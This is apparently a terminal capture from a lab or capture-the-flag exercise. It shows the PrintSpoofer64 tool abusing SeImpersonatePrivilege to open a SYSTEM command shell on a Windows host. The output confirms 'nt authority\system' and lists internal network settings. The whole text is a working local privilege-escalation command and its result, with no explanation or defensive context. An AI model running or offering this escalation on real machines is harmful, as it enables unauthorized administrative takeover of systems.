 c:\users\public\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami && ipconfig
whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::9909:35a2:8ac0:5c1a%12
   IPv4 Address. . . . . . . . . . . : 10.200.90.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.90.1
C:\Windows\system32>